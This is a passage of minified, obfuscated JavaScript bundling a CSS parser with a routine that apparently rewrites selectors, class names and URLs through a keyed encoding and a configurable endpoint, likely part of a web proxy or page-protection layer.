havior":t(2477),"transition-delay":t(758),"transition-duration":t(758),"transition-property":t(1578),"transition-timing-function":t(2859),translate:t(2457),"unicode-bidi":t(745),"user-select":t(1512),"vector-effect":t(668),"vertical-align":t(3061),"view-timeline":t(955),"view-timeline-axis":t(2297),"view-timeline-inset":t(2899),"view-timeline-name":t(500),"view-transition-name":t(1523),visibility:t(3097),"white-space":t(1871),"white-space-collapse":t(2761),widows:t(2490),width:t(589),"will-change":t(2798),"word-break":t(2197),"word-spacing":t(1650),"word-wrap":t(2645),"writing-mode":t(1916),x:t(2737),y:t(2737),"z-index":t(661),zoom:t(1235),"-moz-background-clip":t(794),"-moz-border-radius-bottomleft":t(2329),"-moz-border-radius-bottomright":t(2366),"-moz-border-radius-topleft":t(470),"-moz-border-radius-topright":t(2366),"-moz-control-character-visibility":t(2279),"-moz-osx-font-smoothing":t(465),"-moz-user-select":t(2768),"-ms-flex-align":t(1071),"-ms-flex-item-align":t(2339),"-ms-flex-line-pack":t(2610),"-ms-flex-negative":t(992),"-ms-flex-pack":t(2133),"-ms-flex-order":t(2490),"-ms-flex-positive":t(900),"-ms-flex-preferred-size":t(884),"-ms-interpolation-mode":t(628),"-ms-grid-column-align":t(2887),"-ms-grid-row-align":t(2887),"-ms-hyphenate-limit-last":t(1800),"-webkit-background-clip":t(1719),"-webkit-column-break-after":t(885),"-webkit-column-break-before":t(885),"-webkit-column-break-inside":t(885),"-webkit-font-smoothing":t(2441),"-webkit-mask-box-image":t(1747),"-webkit-print-color-adjust":t(952),"-webkit-text-security":t(1718),"-webkit-user-drag":t(1129),"-webkit-user-select":t(1033),"alignment-baseline":t(2721),"baseline-shift":t(937),behavior:t(846),cue:t(511),"cue-after":t(2521),"cue-before":t(2521),"glyph-orientation-horizontal":t(1038),"glyph-orientation-vertical":t(1038),kerning:t(2760),pause:t(2987),"pause-after":t(1410),"pause-before":t(1410),rest:t(471),"rest-after":t(1410),"rest-before":t(1410),src:t(2080),speak:t(1879),"speak-as":t(2055),"unicode-range":t(599),"voice-balance":t(658),"voice-duration":t(2453),"voice-family":t(2783),"voice-pitch":t(3001),"voice-range":t(3001),"voice-rate":t(2919),"voice-stress":t(1005),"voice-volume":t(936),"white-space-trim":t(2981)},atrules:{charset:{prelude:t(2264),descriptors:null},"counter-style":{prelude:t(822),descriptors:{"additive-symbols":t(2049),fallback:t(822),negative:t(3260),pad:t(610),prefix:t(651),range:t(1210),"speak-as":t(1899),suffix:t(651),symbols:t(568),system:t(3106)}},document:{prelude:t(691),descriptors:null},"font-palette-values":{prelude:t(3281),descriptors:{"base-palette":t(3328),"font-family":t(2680),"override-colors":t(2088)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1260),"descent-override":t(1260),"font-display":t(2299),"font-family":t(1002),"font-feature-settings":t(2714),"font-variation-settings":t(2708),"font-stretch":t(1299),"font-style":t(1106),"font-weight":t(1903),"line-gap-override":t(1260),"size-adjust":t(2658),src:t(2080),"unicode-range":t(599)}},"font-feature-values":{prelude:t(2680),descriptors:null},import:{prelude:t(3222),descriptors:null},keyframes:{prelude:t(677),descriptors:null},layer:{prelude:t(389),descriptors:null},media:{prelude:t(2754),descriptors:null},namespace:{prelude:t(2031),descriptors:null},page:{prelude:t(1773),descriptors:{bleed:t(3273),marks:t(2573),"page-orientation":t(1107),size:t(1158)}},"position-try":{prelude:t(3281),descriptors:{top:t(1480),left:t(1950),bottom:t(1789),right:t(2147),"inset-block-start":t(738),"inset-block-end":t(2756),"inset-inline-start":t(2119),"inset-inline-end":t(2128),"inset-block":t(1150),"inset-inline":t(349),inset:t(2472),"margin-top":t(1577),"margin-left":t(852),"margin-bottom":t(596),"margin-right":t(675),"margin-block-start":t(3209),"margin-block-end":t(3201),"margin-inline-start":t(3071),"margin-inline-end":t(1774),margin:t(3165),"margin-block":t(1582),"margin-inline":t(1571),width:t(1352),height:t(2948),"min-width":t(1530),"min-height":t(1806),"max-width":t(3064),"max-height":t(942),"block-size":t(550),"inline-size":t(1906),"min-block-size":t(480),"min-inline-size":t(2752),"max-block-size":t(3122),"max-inline-size":t(637),"align-self":t(2424),"justify-self":t(1393)}},property:{prelude:t(2275),descriptors:{syntax:t(2264),inherits:t(2858),"initial-value":t(1316)}},scope:{prelude:t(2431),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(490),descriptors:null},container:{prelude:t(3180),descriptors:null},nest:{prelude:t(1378),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2217)]){case Vt:return this[n(2077)]();case Dt:return this[n(3267)]();case Xt:return this[n(1614)](this[n(1402)],e[n(838)]);case qt:return this[n(3182)](this[n(1402)],e[n(838)]);case jt:return this[n(1169)]();case It:return this[n(1674)]();case Ot:return this[n(1043)]();case Ft:return this[n(1201)]();case Tt:return this[n(1508)](this[n(926)],this[n(1708)],n(1082))?this[n(2427)]():this[n(1489)](this[n(1402)],e[n(838)]);case Lt:return this[n(2427)]();case Et:return this[n(1867)](this[n(926)],117)&&this[n(1867)](this[n(926)]+1,43)?this[n(2417)]():this[n(1315)]();case Ct:{const t=this[n(3261)](this[n(926)]);if(47===t||42===t||43===t||45===t)return this[n(3267)]();35===t&&this[n(2640)](n(2168),this[n(926)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(357)]&&r(2678)!==n[r(357)][r(2152)]&&null!==e&&r(2678)!==e[r(2152)]&&n[r(337)]({type:r(2678),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2217)]){case qt:return this[e(1799)]();case Vt:return this[e(324)]();case Ht:return this[e(1396)](1)===Ht?this[e(1110)]():this[e(1792)]();case Et:return this[e(2537)]();case Ft:case Ot:return this[e(1043)]();case It:46===this[e(3261)](this[e(926)])&&this[e(2640)](e(1368),this[e(926)]+1);break;case Ct:switch(this[e(3261)](this[e(926)])){case 43:case 62:case 126:case 47:return this[e(2678)]();case 46:return this[e(1967)]();case 42:case 124:return this[e(2537)]();case 35:return this[e(324)]();case 38:return this[e(903)]()}}}};function Tl(e){const n=t;return null!==e&&n(3267)===e[n(2152)]&&("-"===e[n(1083)][e[n(1083)][n(3138)]-1]||"+"===e[n(1083)][e[n(1083)][n(3138)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1083)]=" "+e[r(1083)]),Tl(n[r(357)])&&(n[r(357)][r(1083)]+=" ")},expression:function(){const e=t;return this[e(1231)](this[e(3242)](null,!1))},var:function(){const e=t,n=this[e(1469)]();if(this[e(1837)](),n[e(337)](this[e(1315)]()),this[e(1837)](),this[e(2217)]===Dt){n[e(337)](this[e(3267)]());const t=this[e(3295)],r=this[e(2042)]?this[e(1411)](null):this[e(3242)](this[e(1324)],!1);if(e(1411)===r[e(2152)]&&r[e(3056)][e(592)])for(let n=t-this[e(3295)];n<=0;n++)if(this[e(1396)](n)===Ut){r[e(3056)][e(2053)]({type:e(2664),loc:null,value:" "});break}n[e(337)](r)}return n}},Vl=new Set([t(559),t(841),t(2979),"or"]),jl={parse:{prelude(){const e=t,n=this[e(1469)]();if(this[e(2217)]===Et){const t=this[e(292)](this[e(926)],this[e(1708)]);Vl[e(690)](t[e(1285)]())||n[e(337)](this[e(1315)]())}return n[e(337)](this[e(815)](e(2541))),n},block(e=!1){return this[t(2059)](e)}}},Ll={parse:{prelude:null,block(){return this[t(2059)](!0)}}};function Cl(e,n){const r=t;return this[r(2740)]((()=>{const t=r;try{return e[t(2601)](this)}finally{this[t(1837)](),this[t(1117)](0)!==Zt&&this[t(2640)]()}}),n||(()=>this[r(3242)](null,!0)))}const Fl={layer(){const e=t;this[e(1837)]();const n=this[e(1469)](),r=Cl[e(2601)](this,this[e(3078)]);return e(3242)===r[e(2152)]&&""===r[e(1083)]||n[e(337)](r),n},supports(){const e=t;this[e(1837)]();const n=this[e(1469)](),r=Cl[e(2601)](this,this[e(720)],(()=>Cl[e(2601)](this,(()=>this[e(815)](e(2773))))));return e(3242)===r[e(2152)]&&""===r[e(1083)]||n[e(337)](r),n}},Ol={container:jl,"font-face":Ll,import:{parse:{prelude(){const e=t,n=this[e(1469)]();switch(this[e(2217)]){case jt:n[e(337)](this[e(1169)]());break;case Lt:case Tt:n[e(337)](this[e(2427)]());break;default:this[e(2640)](e(1737))}return this[e(1837)](),this[e(2217)]===Et&&this[e(1508)](this[e(926)],this[e(1708)],e(2703))?n[e(337)](this[e(1315)]()):this[e(2217)]===Tt&&this[e(1508)](this[e(926)],this[e(1708)],e(916))&&n[e(337)](this[e(1489)](null,Fl)),this[e(1837)](),this[e(2217)]===Tt&&this[e(1508)](this[e(926)],this[e(1708)],e(1766))&&n[e(337)](this[e(1489)](null,Fl)),this[e(1117)](0)!==Et&&this[e(1117)](0)!==Xt||n[e(337)](this[e(2379)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1231)](this[e(1875)]())},block(){return this[t(2059)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1231)](this[e(2379)]())},block(e=!1){return this[t(2059)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1231)](this[e(2282)]())},block(){return this[t(2059)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1231)](this[e(2282)]())},block(){return this[t(2059)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1231)](this[e(2079)]())},block(e=!1){return this[t(2059)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2059)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1231)](this[e(815)](e(2773)))},block(e=!1){return this[t(2059)](e)}}}},Il={parse(){const e=t;return this[e(1231)](this[e(2282)]())}},Ul={parse(){const e=t;return this[e(1231)](this[e(685)]())}},Wl={parse(){const e=t;return this[e(1231)](this[e(1315)]())}},Rl={parse:function(){const e=t,n=this[e(1469)]();this[e(1837)]();t:for(;!this[e(735)];){switch(this[e(2217)]){case Et:n[e(337)](this[e(1315)]());break;case jt:n[e(337)](this[e(1169)]());break;case Dt:n[e(337)](this[e(3267)]());break;case Zt:break t;default:this[e(2640)](e(340))}this[e(1837)]()}return n}},Hl={parse(){const e=t;return this[e(1231)](this[e(368)]())}},Pl={dir:Wl,has:Il,lang:Rl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Ul,host:Ul,"host-context":Ul},Dl=function n(r){const i=t,o=function(t){const e=a1V;let n="",r=e(3057),i=!1,o=Re,s=!1;const a=new Me,c=Object[e(2634)](new je,function(t){const n=e,r={context:Object[n(805)](null),features:Object[n(2634)](Object[n(805)](null),t[n(2048)]),scope:Object[n(2634)](Object[n(805)](null),t[n(530)]),atrule:Pe(t[n(2617)]),pseudo:Pe(t[n(3296)]),node:Pe(t[n(2447)])};for(const[e,i]of Object[n(2749)](t[n(3173)]))switch(typeof i){case n(2002):r[n(2800)][e]=i;break;case n(1905):r[n(2800)][e]=He(i)}return{config:r,...r,...r[n(2447)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:We,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Fe,createSingleNodeList:t=>(new Fe)[e(2053)](t),getFirstListNode:t=>t&&t[e(2642)],getLastListNode:t=>t&&t[e(357)],parseWithFallback(t,n){const r=e,i=this[r(3295)];try{return t[r(2601)](this)}catch(t){if(s)throw t;this[r(1179)](i-this[r(3295)]);const e=n[r(2601)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1396)](t++),r!==Ut&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(3138)]?n[e(3261)](t):0,substring:(t,r)=>n[e(292)](t,r),substrToCursor(t){const n=e;return this[n(1003)][n(292)](t,this[n(926)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(926)];return this[n(1699)](t),this[n(2735)](r)},consumeFunctionName(){const t=e,r=n[t(292)](this[t(926)],this[t(1708)]-1);return this[t(1699)](Tt),r},consumeNumber(t){const r=e,i=n[r(292)](this[r(926)],xe(n,this[r(926)]));return this[r(1699)](t),i},eat(t){const n=e;if(this[n(2217)]!==t){const e=_e[t][n(1386)](0,-6)[n(1290)](/-/g," ")[n(1290)](/^./,(t=>t[n(1238)]()));let r=(/[[\](){}]/[n(326)](e)?'"'+e+'"':e)+n(1539),i=this[n(926)];switch(t){case Et:this[n(2217)]===Tt||this[n(2217)]===Lt?(i=this[n(1708)]-1,r=n(466)):r=n(1368);break;case Vt:this[n(2857)](35)&&(this[n(3126)](),i++,r=n(453));break;case Ot:this[n(2217)]===Ft&&(i=this[n(1708)],r=n(2298))}this[n(2640)](r,i)}this[n(3126)]()},eatIdent(t){const n=e;this[n(2217)]===Et&&!1!==this[n(1338)](0,t)||this[n(2640)](n(1349)+t+n(1468)),this[n(3126)]()},eatDelim(t){const n=e;this[n(2857)](t)||this[n(2640)](n(2832)+String[n(1354)](t)+n(1468)),this[n(3126)]()},getLocation:(t,n)=>i?a[e(1680)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2619)](t),i=this[n(423)](t);return a[n(1680)](null!==e?e[n(980)][n(1884)][n(1999)]-a[n(2810)]:this[n(926)],null!==i?i[n(980)][n(1742)][n(1999)]-a[n(2810)]:this[n(926)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(3138)]?a[i(1113)](r):this[i(735)]?a[i(1113)](function(t,e){const n=i;for(;e>=0&&oe(t[n(3261)](e));e--);return e+1}(n,n[i(3138)]-1)):a[i(1113)](this[i(926)]);throw new Ue(t||i(2292),n,o[i(1999)],o[i(2945)],o[i(2442)],a[i(1319)],a[i(3301)])}});return Object[e(2634)]((function(t,l){const u=e;n=t,l=l||{},c[u(1023)](n,Le),a[u(1023)](n,l[u(1999)],l[u(2945)],l[u(2442)]),r=l[u(2027)]||u(3057),i=Boolean(l[u(2781)]),o=u(2002)==typeof l[u(3172)]?l[u(3172)]:Re,s=!1,c[u(1529)]=!(u(1529)in l)||Boolean(l[u(1529)]),c[u(2418)]=!(u(2418)in l)||Boolean(l[u(2418)]),c[u(2399)]=!(u(2399)in l)||Boolean(l[u(2399)]),c[u(2042)]=u(2042)in l&&Boolean(l[u(2042)]);const{context:d=u(762),onComment:h}=l;if(d in c[u(2800)]==0)throw new Error(u(1978)+d+"`");u(2002)==typeof h&&c[u(748)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1113)](e,r),o=ge(n,r-2,r,"*/")?n[i(1386)](e+2,r-2):n[i(1386)](e+2,r);h(o,t)}}));const m=c[u(2800)][d][u(2601)](c,l);return c[u(735)]||c[u(2640)](),m}),{SyntaxError:Ue,config:c[e(3223)]})}(r),s=function(t){const e=a1V,n=function(t){const e=a1V,n={};for(const r in t[e(2447)])if($e[e(2601)](t[e(2447)],r)){const i=t[e(2447)][r];if(!i[e(2129)])throw new Error(e(1483)+r+e(682));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3116)),s=Symbol(e(1695));for(const t in n)$e[e(2601)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1V,i=h[r(2601)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2349)](t[r(2152)])||!f[t[r(2152)]](t,g,d,p))||m[r(2601)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2002)==typeof l)h=l;else if(l&&(h=en(l[u(2506)]),m=en(l[u(641)]),l[u(687)]&&(f=i),l[u(1493)])){if(a[u(2349)](l[u(1493)]))f=l[u(687)]?c[l[u(1493)]]:a[l[u(1493)]];else if(!n[u(2349)](l[u(1493)]))throw new Error(u(1441)+l[u(1493)]+u(322)+Object[u(2613)](n)[u(1091)]()[u(1399)](", ")+")");h=nn(h,l[u(1493)]),m=nn(m,l[u(1493)])}if(h===tn&&m===tn)throw new Error(u(410));d(t)};return l[e(1189)]=o,l[e(1179)]=s,l[e(2358)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1V(2601)](this,t,r,i))return n=t,o})),n},l[e(303)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1V(2601)](this,t,r,i))return n=t,o}}),n},l[e(2481)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1V;e[o(2601)](this,t,r,i)&&n[o(337)](t)})),n},l}(r),a=function(t){const n=a1V,r=new Map;for(let[e,i]of Object[n(2749)](t[n(2447)]))n(2002)==typeof(i[n(1490)]||i)&&r[n(495)](e,i[n(1490)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1V;if(!r[e(690)](t[e(2152)]))throw new Error(e(2126)+t[e(2152)]);r[e(2249)](t[e(2152)])[e(2601)](l,t)},tokenBefore:Ye,token(t,e){const n=a1V;a=this[n(939)](a,t,e),this[n(3253)](e,t,!1),t===Ct&&92===e[n(3261)](0)&&this[n(3253)]("\n",Ut,!0)},emit(t){s+=t},result:()=>s};i&&(o(2002)==typeof i[o(360)]&&(c=i[o(360)](c)),i[o(3050)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2447)];t[e(2447)]=function(t){const o=e;if(t[o(980)]&&t[o(980)][o(1884)]&&qe[o(690)](t[o(2152)])){const e=t[o(980)][o(1884)][o(2945)],d=t[o(980)][o(1884)][o(2442)]-1;i[o(2945)]===e&&i[o(2442)]===d||(i[o(2945)]=e,i[o(2442)]=d,r[o(2945)]=c,r[o(2442)]=l,u&&(u=!1,r[o(2945)]===s[o(2945)]&&r[o(2442)]===s[o(2442)]||n[o(1925)](a)),u=!0,n[o(1925)]({source:t[o(980)][o(1003)],original:i,generated:r}))}d[o(2601)](this,t),u&&qe[o(690)](t[o(2152)])&&(s[o(2945)]=c,s[o(2442)]=l)};const h=t[e(3253)];t[e(3253)]=function(t,n,r){const i=e;for(let e=0;e<t[i(3138)];e++)10===t[i(3261)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1366)];return t[e(1366)]=function(){return u&&n[e(1925)](a),{css:m(),map:n}},t}(c)),i[o(3148)]in e&&(c[o(939)]=e[i[o(3148)]]));const l={node:t=>c[o(2447)](t),children:Qe,token:(t,e)=>c[o(2975)](t,e),tokenize:Ke};return c[o(2447)](t),c[o(1366)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1V;t[e(3056)]&&t[e(3056)]instanceof Fe==0&&(t[e(3056)]=(new Fe)[e(1473)](t[e(3056)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1V;t[e(3056)]&&t[e(3056)]instanceof Fe&&(t[e(3056)]=t[e(3056)][e(1332)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1811)][i(2129)]),tokenize:Le,parse:o,generate:a,walk:s,find:s[i(2358)],findLast:s[i(303)],findAll:s[i(2481)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2002)==typeof t?t(o):ti(o,t))}};var d;return u[i(1811)]=new Qr({generic:r[i(1597)],cssWideKeywords:r[i(1678)],units:r[i(2316)],types:r[i(286)],atrules:r[i(1017)],properties:r[i(2965)],node:r[i(2447)]},u),u}(ti({},{...zl,parseContext:{default:t(1335),stylesheet:t(1335),atrule:t(1893),atrulePrelude(e){const n=t;return this[n(1069)](e[n(2617)]?String(e[n(2617)]):null)},mediaQueryList:t(2379),mediaQuery:t(2051),condition(e){const n=t;return this[n(815)](e[n(3166)])},rule:t(1704),selectorList:t(2282),selector:t(685),block(){return this[t(2059)](!0)},declarationList:t(849),declaration:t(720),value:t(1411)},features:{supports:{selector(){return this[t(685)]()}},container:{style(){return this[t(720)]()}}},scope:et,atrule:Ol,pseudo:Pl,node:nt,node:tt})),{tokenize:ql,parse:Bl,generate:Xl,lexer:Zl,createLexer:Jl,walk:Gl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=k(5281);const ru=e=>e[t(3183)](t(1383))||e[t(3183)](t(2475))?e=(e=(e=(e=e[t(1290)](/(^width\s*:)/g,t(2050)))[t(1290)](/([^-]width\s*:)/g,t(2050)))[t(1290)](/(^height\s*:)/g,t(2050)))[t(1290)](/([^-]height\s*:)/g,t(2050)):e;function iu(e){return e[t(3138)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(3138)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2249)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(495)](t,i),r=a,0))},has:t=>n[e(690)](t),delete(t){const i=e;if(!n[i(690)](t))return!1;const o=n[i(2249)](t);return n[i(1475)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(2700)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(625)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(3086),context:n(2096),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2731)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2249)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(3086),context:n(2127),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(495)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(625)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(1083),direction:n(3086),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(3138)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(1386)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(1386)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(3086)===e[n(492)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(625)],isPageLevel:u}=e;o=t=>e[n(1498)]&&!e[n(1498)](t)?t:(0,nu.md)(t[n(1462)]("\\")[n(1399)](""),i),s=function(o){const s=n;let a=arguments[s(3138)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2427)];return o[s(1852)]("{{")&&o[s(1687)]("}}")?o:o[s(1852)](".")&&!o[s(1852)]("./")&&!o[s(1852)](s(855))||o[s(1852)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1498)],attributeFilter:e[s(814)]}):e[s(420)]&&!e[s(420)](o)?o:(u&&a===ht.MN[s(2687)]&&(a=ht.MN[s(1592)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1128)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(814)]&&!e[n(814)](t)?t:n(2999)[n(2961)]((0,nu.md)(t[n(1386)](5),i)[n(1285)]()),c=t=>e[n(1777)]&&e[n(1777)](t)?n(2599)+(0,nu.md)(t[n(1285)](),i):t}else n(621)===e[n(492)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(546)]:t,a=t=>(0,nu._)(t[n(1386)](5))?n(2999)+(0,nu.ks)(t[n(1386)](5)[n(1285)]()):t,c=t=>t[n(1852)](n(2599))&&(0,nu._)(t[n(1386)](3))?(0,nu.ks)(t[n(1386)](3)):t):n(561)===e[n(492)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2283)])[r(1128)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(337)](t);const g=l[r(3138)]>=3&&r(1586)===l[l[r(3138)]-3][r(2019)];if(r(324)===t[r(2152)])t[r(2019)]=o(t[r(2019)]);else if(r(1967)===t[r(2152)])t[r(2019)]=o(t[r(2019)]);else if(r(1799)===t[r(2152)]&&r(1315)===t[r(2019)][r(2152)]&&t[r(2019)][r(2019)][r(1852)](r(2999)))t[r(2019)][r(2019)]=a(t[r(2019)][r(2019)]);else if(r(1799)!==t[r(2152)]||r(1315)!==t[r(2019)][r(2152)]||"id"!==t[r(2019)][r(2019)]&&r(1927)!==t[r(2019)][r(2019)]&&r(3095)!==t[r(2019)][r(2019)]||r(1169)!==(null===(i=t[r(1083)])||void 0===i?void 0:i[r(2152)]))if(r(1799)!==t[r(2152)]||r(1315)!==t[r(2019)][r(2152)]||r(1383)!==t[r(2019)][r(2019)]&&r(2475)!==t[r(2019)][r(2019)]||r(1169)!==(null===(u=t[r(1083)])||void 0===u?void 0:u[r(2152)]))if(r(1799)===t[r(2152)]&&r(1315)===t[r(2019)][r(2152)]&&r(1155)===t[r(2019)][r(2019)]&&r(1169)===(null===(d=t[r(1083)])||void 0===d?void 0:d[r(2152)])&&(t[r(1083)][r(1083)][r(3183)](r(1383))||t[r(1083)][r(1083)][r(3183)](r(2475)))){if(r(3086)===e[r(492)]){const e=ru(t[r(1083)][r(1083)]);e!==t[r(1083)][r(1083)]&&(t[r(1083)][r(1083)]=t[r(1083)][r(1083)]+", "+e)}else if(r(621)===e[r(492)]){const e=(b=t[r(1083)][r(1083)])[r(3183)](r(1383))||b[r(3183)](r(2475))?b=(b=(b=(b=b[r(1290)](/(^width\s*:)   /g,"$1"))[r(1290)](/([^-]width\s*:)   /g,"$1"))[r(1290)](/(^height\s*:)   /g,"$1"))[r(1290)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1083)][r(1083)]&&(t[r(1083)][r(1083)]=e)}}else if(r(1799)===t[r(2152)]&&r(1315)===t[r(2019)][r(2152)]&&r(338)===t[r(2019)][r(2019)]&&r(1169)===(null===(h=t[r(1083)])||void 0===h?void 0:h[r(2152)]))r(3086)===e[r(492)]?t[r(1083)][r(1083)]=mu(t[r(1696)],t[r(1083)][r(1083)],o):t[r(1083)][r(1083)]=o(t[r(1083)][r(1083)]);else if(r(1799)===t[r(2152)]&&r(1315)===t[r(2019)][r(2152)]&&"id"===t[r(2019)][r(2019)]&&r(1315)===(null===(m=t[r(1083)])||void 0===m?void 0:m[r(2152)]))r(3086)===e[r(492)]?t[r(1083)][r(2019)]=mu(t[r(1696)],t[r(1083)][r(2019)],o):t[r(1083)][r(2019)]=o(t[r(1083)][r(2019)]);else if(r(1799)===t[r(2152)]&&r(1315)===t[r(2019)][r(2152)]&&r(1749)===t[r(2019)][r(2019)]&&r(1315)===(null===(f=t[r(1083)])||void 0===f?void 0:f[r(2152)]))e[r(492)],t[r(2019)][r(2019)]=o(t[r(2019)][r(2019)]);else if(r(1799)===t[r(2152)]&&r(1315)===t[r(2019)][r(2152)]&&r(1688)===t[r(2019)][r(2019)]&&r(1169)===(null===(p=t[r(1083)])||void 0===p?void 0:p[r(2152)])){const n=t[r(1083)][r(1083)];if(r(3086)===e[r(492)])if("="!==t[r(1696)]&&null!==t[r(1696)]||!n[r(3183)](" "))t[r(1083)][r(1083)]=mu(t[r(1696)],n,o);else{const i=n[r(1462)](/\s+/)[r(964)]((t=>t[r(3138)]>0));t[r(1083)][r(1083)]=i[r(3073)]((t=>{const n=r,i=t[n(1462)]("\\")[n(1399)]("");return e[n(1498)]&&!e[n(1498)](i)?t:(0,nu.md)(i,e[n(2907)])}))[r(1399)](" ")}else n[r(3183)](" ")?t[r(1083)][r(1083)]=n[r(1462)](/\s+/)[r(964)]((t=>t[r(3138)]>0))[r(3073)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1399)](" "):t[r(1083)][r(1083)]=o(n)}else if(g&&r(1169)===t[r(2152)])t[r(1083)]=s(t[r(1083)],ht.MN[r(2687)]);else if(r(2427)===t[r(2152)])t[r(1083)]=s(t[r(1083)],g?ht.MN[r(2687)]:ht.MN[r(2427)]);else if(r(1704)===t[r(2152)])t[r(2403)][r(3056)][r(3305)]((t=>{const n=r;n(3242)===t[n(2152)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(326)](t[n(1083)])&&(t[n(1083)]=fu({...e,stylesheet:t[n(1083)],context:n(2096)}))}));else if(r(3242)===t[r(2152)]&&t[r(1083)][r(709)]()[r(1852)](r(1082))&&t[r(1083)][r(709)]()[r(1687)](")")){const e=t[r(1083)][r(709)]()[r(1386)](4,-1)[r(709)](),n=e[r(1486)](/^'(.*)'$/),i=e[r(1486)](/^"(.*)"$/);let 